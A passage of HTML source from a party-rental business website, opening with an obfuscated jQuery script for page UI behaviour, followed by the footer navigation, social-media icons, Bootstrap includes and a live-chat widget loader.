_0x3f58db>_0x5b7113;},'\x76\x4e\x44\x62\x64':_0x54b1('0xd','\x71\x69\x63\x55'),'\x78\x53\x46\x4b\x56':_0x54b1('0xe','\x44\x72\x6c\x5a'),'\x66\x4c\x4f\x52\x49':function(_0x40af4b,_0x466fb5){return _0x40af4b*_0x466fb5;},'\x68\x68\x66\x4e\x7a':function(_0xd4743a,_0xe1d67f){return _0xd4743a!==_0xe1d67f;},'\x5a\x58\x46\x59\x45':_0x54b1('0xf','\x5a\x69\x41\x28'),'\x66\x4b\x6e\x59\x76':_0x54b1('0x10','\x72\x50\x56\x53'),'\x6a\x74\x70\x59\x42':function(_0x210d59,_0x5df0bf){return _0x210d59(_0x5df0bf);},'\x53\x6f\x68\x69\x54':_0x54b1('0x11','\x44\x72\x6c\x5a'),'\x6c\x7a\x53\x50\x43':_0x54b1('0x12','\x61\x71\x74\x31'),'\x61\x42\x50\x64\x4b':_0x54b1('0x13','\x44\x59\x2a\x57'),'\x66\x69\x43\x4e\x72':_0x54b1('0x14','\x77\x4c\x4a\x6d'),'\x59\x70\x54\x68\x6c':_0x54b1('0x15','\x61\x71\x74\x31'),'\x65\x49\x63\x46\x6b':function(_0x13eb0a,_0x71c939){return _0x13eb0a(_0x71c939);},'\x46\x53\x54\x65\x54':_0x54b1('0x16','\x4f\x6a\x38\x6b'),'\x68\x53\x6b\x7a\x75':_0x54b1('0x17','\x61\x71\x74\x31'),'\x4e\x4e\x50\x53\x4a':_0x54b1('0x18','\x44\x59\x2a\x57'),'\x70\x59\x52\x62\x61':_0x54b1('0x19','\x44\x59\x2a\x57'),'\x46\x64\x64\x41\x79':_0x54b1('0x1a','\x63\x44\x64\x52')};_0x433993[_0x54b1('0x1b','\x56\x46\x75\x61')]($,_0x433993[_0x54b1('0x1c','\x54\x52\x6c\x4f')])['\x6f\x6e'](_0x433993[_0x54b1('0x1d','\x44\x59\x2a\x57')],function(_0x2ba0f4){var _0x519bb3={'\x4e\x51\x58\x47\x46':function(_0x2783ca,_0xa8f4f0){return _0x433993[_0x54b1('0x1e','\x71\x30\x56\x4e')](_0x2783ca,_0xa8f4f0);},'\x62\x45\x63\x77\x78':_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')],'\x50\x57\x4b\x68\x67':function(_0x62b704,_0x17d82c){return _0x433993[_0x54b1('0x20','\x31\x39\x50\x4e')](_0x62b704,_0x17d82c);},'\x61\x66\x63\x74\x70':function(_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b){return _0x433993[_0x54b1('0x21','\x6f\x30\x71\x4c')](_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b);},'\x55\x59\x41\x53\x6d':function(_0x1114a7,_0x227b1d){return _0x433993[_0x54b1('0x22','\x39\x66\x6c\x72')](_0x1114a7,_0x227b1d);},'\x51\x52\x55\x44\x58':function(_0x4be1f9,_0x1283f4,_0x4acad0){return _0x433993[_0x54b1('0x23','\x4b\x4e\x50\x30')](_0x4be1f9,_0x1283f4,_0x4acad0);}};if(_0x433993[_0x54b1('0x24','\x58\x6a\x7a\x33')](_0x433993[_0x54b1('0x25','\x71\x69\x63\x55')],_0x433993[_0x54b1('0x26','\x31\x39\x50\x4e')])){_0x2ba0f4[_0x54b1('0x27','\x4c\x6b\x43\x65')]();_0x433993[_0x54b1('0x28','\x69\x6d\x6e\x24')]($,_0x433993[_0x54b1('0x29','\x25\x45\x63\x37')])[_0x54b1('0x2a','\x71\x69\x63\x55')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x433993[_0x54b1('0x2b','\x4c\x6b\x43\x65')]);}else{_0x2ba0f4[_0x54b1('0x2c','\x56\x46\x75\x61')]();let _0x301a9c=_0x519bb3[_0x54b1('0x2d','\x71\x69\x63\x55')]($,this)[_0x54b1('0x2e','\x39\x66\x6c\x72')](_0x519bb3[_0x54b1('0x2f','\x32\x4a\x29\x4c')]);if(_0x301a9c){_0x519bb3[_0x54b1('0x30','\x72\x77\x62\x4c')]($,this)[_0x54b1('0x31','\x7a\x38\x28\x36')]('\x69')[_0x54b1('0x32','\x31\x39\x50\x4e')](_0x3f0c0e[_0x54b1('0x33','\x44\x72\x6c\x5a')])[_0x54b1('0x34','\x76\x4b\x50\x4d')](_0x3f0c0e[_0x54b1('0x35','\x71\x69\x63\x55')]);_0x519bb3[_0x54b1('0x36','\x31\x39\x50\x4e')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x519bb3[_0x54b1('0x37','\x65\x56\x4c\x34')]($,this));}else{_0x519bb3[_0x54b1('0x38','\x31\x39\x50\x4e')]($,this)[_0x54b1('0x39','\x76\x6c\x5d\x5b')]('\x69')[_0x54b1('0x3a','\x63\x44\x64\x52')](_0x3f0c0e[_0x54b1('0x3b','\x61\x71\x74\x31')])[_0x54b1('0x3c','\x4b\x4c\x39\x49')](_0x3f0c0e[_0x54b1('0x3d','\x76\x6c\x5d\x5b')]);_0x519bb3[_0x54b1('0x3e','\x43\x35\x76\x35')](_0x420488,_0x477efb,_0x519bb3[_0x54b1('0x3f','\x7a\x38\x28\x36')]($,this));}}});let _0x63150b=_0x433993[_0x54b1('0x40','\x6e\x26\x65\x29')]($,_0x433993[_0x54b1('0x41','\x65\x56\x4c\x34')]);let _0x477efb=_0x433993[_0x54b1('0x42','\x76\x6c\x5d\x5b')]($,_0x433993[_0x54b1('0x43','\x4b\x4e\x50\x30')])[_0x54b1('0x44','\x61\x71\x74\x31')](_0x433993[_0x54b1('0x45','\x69\x69\x49\x50')]);let _0x3f0c0e={'\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x46','\x7a\x38\x28\x36')],'\x69\x6e\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x47','\x61\x71\x74\x31')]};let _0x29eb8c=_0x477efb[_0x54b1('0x48','\x56\x5d\x5d\x50')];_0x433993[_0x54b1('0x49','\x4f\x6a\x38\x6b')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x63150b);_0x433993[_0x54b1('0x4a','\x4c\x6b\x43\x65')]($,_0x433993[_0x54b1('0x4b','\x39\x66\x6c\x72')])[_0x54b1('0x4c','\x71\x39\x32\x63')]();_0x63150b['\x6f\x6e'](_0x433993[_0x54b1('0x4d','\x67\x78\x4e\x68')],function(_0x70caca){var _0x5d296c={'\x4e\x77\x62\x72\x65':function(_0x34f149,_0xf42b9d){return _0x433993[_0x54b1('0x4e','\x39\x66\x6c\x72')](_0x34f149,_0xf42b9d);},'\x64\x4e\x78\x73\x62':_0x433993[_0x54b1('0x4f','\x43\x35\x76\x35')],'\x69\x52\x6e\x66\x69':_0x433993[_0x54b1('0x50','\x44\x62\x36\x36')],'\x59\x72\x48\x57\x59':_0x433993[_0x54b1('0x51','\x7a\x38\x28\x36')],'\x56\x42\x6f\x43\x70':_0x433993[_0x54b1('0x52','\x65\x56\x4c\x34')],'\x55\x73\x51\x72\x52':function(_0x55a8ba,_0x100dfd,_0x487515,_0x120452){return _0x433993[_0x54b1('0x53','\x46\x64\x75\x21')](_0x55a8ba,_0x100dfd,_0x487515,_0x120452);},'\x79\x56\x66\x4f\x4a':function(_0x30698f,_0x41eb4a){return _0x433993[_0x54b1('0x54','\x72\x77\x62\x4c')](_0x30698f,_0x41eb4a);}};if(_0x433993[_0x54b1('0x55','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x56','\x71\x30\x56\x4e')],_0x433993[_0x54b1('0x57','\x74\x24\x34\x62')])){_0x70caca[_0x54b1('0x58','\x72\x77\x62\x4c')]();let _0x3d7bd1=_0x433993[_0x54b1('0x59','\x71\x30\x56\x4e')]($,this)[_0x54b1('0x5a','\x76\x6c\x5d\x5b')](_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')]);if(_0x3d7bd1){if(_0x433993[_0x54b1('0x5b','\x71\x30\x56\x4e')](_0x433993[_0x54b1('0x5c','\x76\x4b\x50\x4d')],_0x433993[_0x54b1('0x5d','\x76\x4b\x50\x4d')])){_0x5d296c[_0x54b1('0x5e','\x33\x52\x43\x78')]($,this)[_0x54b1('0x5f','\x73\x28\x44\x63')](_0x5d296c[_0x54b1('0x60','\x43\x35\x76\x35')],_0x5d296c[_0x54b1('0x61','\x65\x42\x31\x64')]);}else{_0x433993[_0x54b1('0x62','\x56\x46\x75\x61')]($,this)[_0x54b1('0x63','\x48\x71\x26\x43')]('\x69')[_0x54b1('0x64','\x32\x74\x40\x6d')](_0x3f0c0e[_0x54b1('0x65','\x74\x24\x34\x62')])[_0x54b1('0x66','\x32\x4a\x29\x4c')](_0x3f0c0e[_0x54b1('0x67','\x4c\x6b\x43\x65')]);_0x433993[_0x54b1('0x68','\x6e\x26\x65\x29')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x433993[_0x54b1('0x69','\x6e\x26\x65\x29')]($,this));}}else{if(_0x433993[_0x54b1('0x6a','\x39\x66\x6c\x72')](_0x433993[_0x54b1('0x6b','\x72\x77\x62\x4c')],_0x433993[_0x54b1('0x6c','\x61\x71\x74\x31')])){_0x433993[_0x54b1('0x6d','\x56\x5d\x5d\x50')]($,this)[_0x54b1('0x6e','\x72\x77\x62\x4c')]('\x69')[_0x54b1('0x6f','\x77\x4c\x4a\x6d')](_0x3f0c0e[_0x54b1('0x70','\x48\x71\x26\x43')])[_0x54b1('0x71','\x44\x62\x36\x36')](_0x3f0c0e[_0x54b1('0x72','\x76\x4b\x50\x4d')]);_0x433993[_0x54b1('0x73','\x25\x45\x63\x37')](_0x420488,_0x477efb,_0x433993[_0x54b1('0x74','\x26\x44\x36\x24')]($,this));}else{_0x70caca[_0x54b1('0x75','\x48\x71\x26\x43')]();_0x5d296c[_0x54b1('0x76','\x26\x44\x36\x24')]($,_0x5d296c[_0x54b1('0x77','\x5a\x69\x41\x28')])[_0x54b1('0x78','\x74\x24\x34\x62')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5d296c[_0x54b1('0x79','\x5a\x69\x41\x28')]);}}}else{_0x5d296c[_0x54b1('0x7a','\x63\x44\x64\x52')]($,this)[_0x54b1('0x7b','\x54\x52\x6c\x4f')]('\x69')[_0x54b1('0x7c','\x71\x69\x63\x55')](_0x3f0c0e[_0x54b1('0x7d','\x58\x6a\x7a\x33')])[_0x54b1('0x7e','\x74\x24\x34\x62')](_0x3f0c0e[_0x54b1('0x7f','\x65\x56\x4c\x34')]);_0x5d296c[_0x54b1('0x80','\x61\x71\x74\x31')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x5d296c[_0x54b1('0x81','\x6e\x26\x65\x29')]($,this));}});function _0x1fdc15(_0x477efb,_0x29eb8c,_0x63150b){var _0x1b1bdf={'\x5a\x46\x62\x4f\x47':function(_0x36b24a,_0x26024f){return _0x433993[_0x54b1('0x82','\x25\x45\x63\x37')](_0x36b24a,_0x26024f);},'\x4b\x42\x4c\x64\x6a':function(_0x456242,_0x193d50,_0x2731d5){return _0x433993[_0x54b1('0x83','\x77\x71\x48\x49')](_0x456242,_0x193d50,_0x2731d5);},'\x4f\x45\x5a\x44\x58':function(_0x25e0fd,_0x3ed761){return _0x433993[_0x54b1('0x84','\x69\x6d\x6e\x24')](_0x25e0fd,_0x3ed761);},'\x4e\x6c\x53\x73\x49':_0x433993[_0x54b1('0x85','\x72\x77\x62\x4c')],'\x71\x6d\x4b\x77\x7a':_0x433993[_0x54b1('0x86','\x56\x5d\x5d\x50')],'\x4f\x54\x5a\x52\x74':_0x433993[_0x54b1('0x87','\x43\x35\x76\x35')]};if(_0x433993[_0x54b1('0x88','\x71\x39\x32\x63')](_0x433993[_0x54b1('0x89','\x54\x52\x6c\x4f')],_0x433993[_0x54b1('0x8a','\x4c\x6b\x43\x65')])){_0x1b1bdf[_0x54b1('0x8b','\x69\x6d\x6e\x24')]($,this)[_0x54b1('0x8c','\x24\x41\x67\x69')]('\x69')[_0x54b1('0x8d','\x32\x4e\x6a\x26')](_0x3f0c0e[_0x54b1('0x8e','\x56\x5d\x5d\x50')])[_0x54b1('0x8f','\x69\x69\x49\x50')](_0x3f0c0e[_0x54b1('0x90','\x77\x71\x48\x49')]);_0x1b1bdf[_0x54b1('0x91','\x56\x5d\x5d\x50')](_0x420488,_0x477efb,_0x1b1bdf[_0x54b1('0x92','\x32\x4e\x6a\x26')]($,this));}else{let _0x44f59d=0x0;for(let _0x2ee148=_0x29eb8c;_0x433993[_0x54b1('0x93','\x71\x30\x56\x4e')](_0x2ee148,0x0);_0x2ee148--){if(_0x433993[_0x54b1('0x94','\x56\x5d\x5d\x50')](_0x433993[_0x54b1('0x95','\x76\x6c\x5d\x5b')],_0x433993[_0x54b1('0x96','\x56\x46\x75\x61')])){let _0x3f4047=_0x477efb['\x65\x71'](_0x44f59d);let _0x406e5c=_0x433993[_0x54b1('0x97','\x58\x6a\x7a\x33')](_0x2ee148,0x64)+'\x25';_0x3f4047[_0x54b1('0x98','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x99','\x71\x30\x56\x4e')],_0x54b1('0x9a','\x74\x24\x34\x62')+_0x406e5c+'\x29');_0x44f59d++;}else{var _0x52c0bd={'\x66\x52\x58\x67\x41':function(_0x2e2622,_0x3e1047){return _0x1b1bdf[_0x54b1('0x9b','\x46\x64\x75\x21')](_0x2e2622,_0x3e1047);},'\x63\x55\x6d\x4c\x46':_0x1b1bdf[_0x54b1('0x9c','\x72\x50\x56\x53')],'\x6d\x4c\x47\x69\x58':_0x1b1bdf[_0x54b1('0x9d','\x44\x72\x6c\x5a')]};_0x63150b[_0x54b1('0x9e','\x5d\x26\x37\x77')](_0x1b1bdf[_0x54b1('0x9f','\x43\x35\x76\x35')]);_0x477efb[_0x54b1('0xa0','\x67\x30\x45\x4d')](function(){_0x52c0bd[_0x54b1('0xa1','\x6f\x30\x71\x4c')]($,this)[_0x54b1('0xa2','\x61\x71\x74\x31')](_0x52c0bd[_0x54b1('0xa3','\x43\x35\x76\x35')],_0x52c0bd[_0x54b1('0xa4','\x6c\x40\x42\x4c')]);});}}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xa6','\x63\x44\x64\x52')]);}}function _0x420488(_0x477efb,_0x63150b){if(_0x433993[_0x54b1('0xa7','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0xa8','\x69\x6d\x75\x37')],_0x433993[_0x54b1('0xa9','\x44\x59\x2a\x57')])){let _0x278d96=0x0;for(let _0x4283bd=_0x29eb8c;_0x433993[_0x54b1('0xaa','\x56\x5d\x5d\x50')](_0x4283bd,0x0);_0x4283bd--){let _0x1e3697=_0x477efb['\x65\x71'](_0x278d96);let _0x48e785=_0x433993[_0x54b1('0xab','\x32\x4a\x29\x4c')](_0x4283bd,0x64)+'\x25';_0x1e3697[_0x54b1('0xac','\x4c\x6b\x43\x65')](_0x433993[_0x54b1('0xad','\x5d\x26\x37\x77')],_0x54b1('0xae','\x76\x6c\x5d\x5b')+_0x48e785+'\x29');_0x278d96++;}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xaf','\x44\x72\x6c\x5a')]);}else{_0x63150b[_0x54b1('0xb0','\x4f\x6a\x38\x6b')](_0x433993[_0x54b1('0xb1','\x72\x77\x62\x4c')]);_0x477efb[_0x54b1('0xb2','\x71\x69\x63\x55')](function(){var _0x2ce729={'\x74\x67\x58\x45\x57':function(_0x3482cc,_0x25ce00){return _0x433993[_0x54b1('0xb3','\x5a\x69\x41\x28')](_0x3482cc,_0x25ce00);},'\x63\x74\x64\x6c\x48':_0x433993[_0x54b1('0xb4','\x26\x44\x36\x24')]};if(_0x433993[_0x54b1('0xb5','\x43\x35\x76\x35')](_0x433993[_0x54b1('0xb6','\x43\x35\x76\x35')],_0x433993[_0x54b1('0xb7','\x39\x66\x6c\x72')])){_0x433993[_0x54b1('0xb8','\x4c\x6b\x43\x65')]($,this)[_0x54b1('0xb9','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xba','\x44\x72\x6c\x5a')],_0x433993[_0x54b1('0xbb','\x69\x6d\x6e\x24')]);}else{let _0xc64806=_0x477efb['\x65\x71'](x);let _0x242e33=_0x2ce729[_0x54b1('0xbc','\x24\x41\x67\x69')](i,0x64)+'\x25';_0xc64806[_0x54b1('0xbd','\x54\x52\x6c\x4f')](_0x2ce729[_0x54b1('0xbe','\x4f\x6a\x38\x6b')],_0x54b1('0xbf','\x4f\x6a\x38\x6b')+_0x242e33+'\x29');x++;}});}}});
</script>


<div class="sliding-pill-menu">
    <ul class="menu-items">
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Order Now</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="tel:817-800-8618"><i class="menu-item-icon fa fa-mobile"></i>Call Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="mailto:chanda@inflatablepartymagicbook.com"><i class="fa fa-envelope" aria-hidden="true"></i> Email Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/cart/"><i class="menu-item-icon fa fa-shopping-cart"></i>Cart</a></li>
        <li class="menu-item"><a class="menu-toggle-button blgColorPill" href="#"><i class="menu-toggle-icon fa fa-arrow-up"></i>Get Started</a></li>
    </ul>
</div>

<div class="ers-premium-footer">
    <ul class="footer-nav">
        <li class="footer-nav-item"><a class="link-style" href="/">Home</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/all_products/">Products</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/category/">Categories</a></li>
        
            
                <li class="footer-nav-item">
                    <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
            
                <li class="footer-nav-item">
                    <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
            
        
    </ul>
   <div class="container">
    <div class="row">
        <!-- Phone number + Sitemap -->
        <div class="col-md-4">
            <a class="footer-phone link-style header-style" href="tel://817-800-8618">817-800-8618</a><br>
            <a class="footer-phone link-style header-style" href="/sitemap.html">sitemap</a>
        </div>

        <!-- Logo -->
        <div class="col-md-4">
            <a class="footer-logo-wrapper" href="/">
                <img src="//files.sysers.com/cp/upload/pmagic/editor/logo-2.png" class="footer-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        </div>

        <!-- Social Icons -->
        <div class="col-md-4">
            <div class="social-icons-container">
                <a title="Inflatable Party Magic Facebook" alt="Facebook" href="https://www.facebook.com/inflatablepartymagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Inflatable Party Magic Twitter" alt="Twitter" href="https://www.twitter.com/partymagictx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Inflatable Party Magic YouTube" alt="YouTube" href="https://www.youtube.com/c/InflatablePartyMagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="Inflatable Party Magic LinkedIn" alt="LinkedIn" href="https://www.linkedin.com/company/inflatable-party-magic-llc" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z" fill="" /></svg></a><a title="Inflatable Party Magic Instagram" alt="Instagram" href="https://www.instagram.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="" /></svg></a><a title="Inflatable Party Magic Pinterest" alt="Pinterest" href="https://www.pinterest.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" fill="" /></svg></a><a title="Inflatable Party Magic Tumblr" alt="Tumblr" href="https://www.tumblr.com/inflatablepartymagic-tx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z" fill="" /></svg></a>
            </div>
        </div>
    </div>
</div>
<!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        
<div style='text-align: center;' class='t3dfac186a2765127b96f3af763baebb6'>
<div style='display:none'>&nbsp;</div><div id='tb5558d22c1855c5d305e4bfc1b4e9d8b' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div>
</div>
<style>
#multidaybtn > tbody > tr > td > div {
    background-color: #5566aa !important;
    color: #ffffff !important;
    border: none !important;
}
</style>
<script type="text/javascript">
let folderName = "pmagic";
let ersDefaultImage = "[data-uri]";
</script>
<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZW4gx3yYB23h2ohG'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
<style>
.ers_page_cart #main_section_editor_container, .ers_page_cart .store,
.ers_page_checkout_1 #main_section_editor_container .store,
.ers_page_checkout_1 #main_section_editor_container,
.ers_page_pay #main_section_editor_container, 
.ers_page_pay #main_section_editor_container .store {
    background: none !important;
}

.step_list_item {
    color: #fff;
}

.step_list_item > a {
    color: #fff;
}

.ers_page_checkout_1 .shopping-cart-container, .ers_page_pay #payment_container, .cart-input-fields-container {
